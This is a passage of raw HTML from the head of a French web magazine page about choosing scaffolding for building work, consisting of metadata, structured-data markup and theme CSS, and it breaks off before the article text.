

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/
body_size: 63022
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Comment choisir son échafaudage pour ses travaux ?</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.insightmag.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Comment choisir son échafaudage pour ses travaux ?" /><meta property="og:description" content="L’échafaudage est un élément incontournable des travaux en hauteur. Quand on doit réaliser des travaux avec un échafaudage, il faut faire attention à bien choisir l’échafaudage pour ses travaux en hauteur. Vous vous demandez peut-être comment choisir son échafaudage ? Voici quelques conseils pour vous aider à choisir correctement votre échafaudage pour vos travaux en [&hellip;]" /><meta property="og:url" content="https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/" /><meta property="og:site_name" content="Insightmag.com" /><meta property="article:published_time" content="2022-07-30T08:21:18+00:00" /><meta property="article:modified_time" content="2022-08-01T09:17:46+00:00" /><meta property="og:image" content="https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="insightmag" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="insightmag" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/#article","isPartOf":{"@id":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/"},"author":{"name":"insightmag","@id":"https://www.insightmag.com/#/schema/person/e05644b85c687838bf114eafae3effa3"},"headline":"Comment choisir son échafaudage pour ses travaux ?","datePublished":"2022-07-30T08:21:18+00:00","dateModified":"2022-08-01T09:17:46+00:00","mainEntityOfPage":{"@id":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/"},"wordCount":616,"publisher":{"@id":"https://www.insightmag.com/#organization"},"image":{"@id":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/#primaryimage"},"thumbnailUrl":"https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920.jpg","articleSection":["Maison - Jardin"],"inLanguage":"fr-FR","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.insightmag.com/#organization"}},{"@type":"WebPage","@id":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/","url":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/","name":"Comment choisir son échafaudage pour ses travaux ?","isPartOf":{"@id":"https://www.insightmag.com/#website"},"primaryImageOfPage":{"@id":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/#primaryimage"},"image":{"@id":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/#primaryimage"},"thumbnailUrl":"https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920.jpg","datePublished":"2022-07-30T08:21:18+00:00","dateModified":"2022-08-01T09:17:46+00:00","breadcrumb":{"@id":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/#primaryimage","url":"https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920.jpg","contentUrl":"https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920.jpg","width":1920,"height":1440,"caption":"crédits : pixabay"},{"@type":"BreadcrumbList","@id":"https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.insightmag.com/"},{"@type":"ListItem","position":2,"name":"Comment choisir son échafaudage pour ses travaux ?"}]},{"@type":"WebSite","@id":"https://www.insightmag.com/#website","url":"https://www.insightmag.com/","name":"Insightmag.com","description":"Le magazine perspicace","publisher":{"@id":"https://www.insightmag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.insightmag.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.insightmag.com/#organization","name":"Mag Marx","url":"https://www.insightmag.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.insightmag.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Mag Marx"},"image":{"@id":"https://www.insightmag.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.insightmag.com/#/schema/person/e05644b85c687838bf114eafae3effa3","name":"insightmag","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.insightmag.com/#/schema/person/image/","url":"https://www.insightmag.com/wp-content/litespeed/avatar/667ab83a363b7665b7a90a8dd8199ba3.jpg?ver=1768894091","contentUrl":"https://www.insightmag.com/wp-content/litespeed/avatar/667ab83a363b7665b7a90a8dd8199ba3.jpg?ver=1768894091","caption":"insightmag"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Insightmag.com &raquo; Flux" href="https://www.insightmag.com/feed/" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;text-align:center}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){letter-spacing:.25px;margin:0 0 0 10px;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-buttons,.cookie-notice-container #cn-notice-text{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.eztoc-hide{display:none}.tdm-descr{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:28px;color:#666;margin-bottom:30px}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px}}@media (max-width:767px){.tdm-descr{margin-bottom:20px}}.tdm-inline-block{display:inline-block}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}.tdc-font-typcn:before{font-family:'typicons';font-style:normal;font-weight:400;speak:none;text-decoration:inherit;width:1em;height:1em;font-size:1em;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}.tdc-font-typcn-minus:before{content:'\e0bd'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.tdc-row:before,.tdc-row:after{display:table;content:'';line-height:0}.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1200{width:auto!important;max-width:1240px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1200>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1200{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1200{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-boxed-layout .vc_row{width:auto;left:0;padding-left:0;padding-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span6{width:50%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.vc_row .vc_column-inner{padding-left:0;padding-right:0}@media (min-width:1019px) and (max-width:1140px){.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:var(--td_mobile_text_color,#fff);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:var(--td_mobile_text_color,#fff);opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type p{margin-bottom:26px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent}.td-excerpt{font-size:13px;color:#767676;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);word-wrap:break-word;overflow-wrap:anywhere;margin-top:9px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.post{background-color:var(--td_container_transparent,#fff)}.td-post-content p:empty{display:none}.td-post-content p{word-wrap:break-word}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-twitter:before{content:'\e831'}.td-icon-read-down:before{content:'\e83d'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-plus:before{content:'\ea0a'}.td-icon-vertical-line:before{content:"\e928"}@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:var(--td_mobile_text_color,#fff)}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:var(--td_mobile_text_color,#fff);width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:var(--td_mobile_text_color,#fff)}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:var(--td_mobile_text_color,#fff);font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid var(--td_mobile_text_color,rgba(255,255,255,.2));border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:var(--td_mobile_button_color_mob,#000);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:var(--td_mobile_button_background_mob,#fff);opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_module_flex_1 .td-excerpt{margin:20px 0 0;line-height:21px}.td_block_raw_css{margin-bottom:0}.tdb-template .td-main-content-wrap{padding-bottom:0}@media (min-width:1019px){.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style{width:calc(100% + 48px)}.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style{left:-24px}}@media (min-width:768px) and (max-width:1140px){.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style{width:100vw;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}}.td_block_wrap p:empty:before{display:none}[class^=td-icons]:before{font-family:'newspaper-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icons]{line-height:1;text-align:center;display:inline-block}.mist-d:before{content:'\e802';display:none}button::-moz-focus-inner{padding:0;border:0}#login_pass-mob{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-boxed-layout 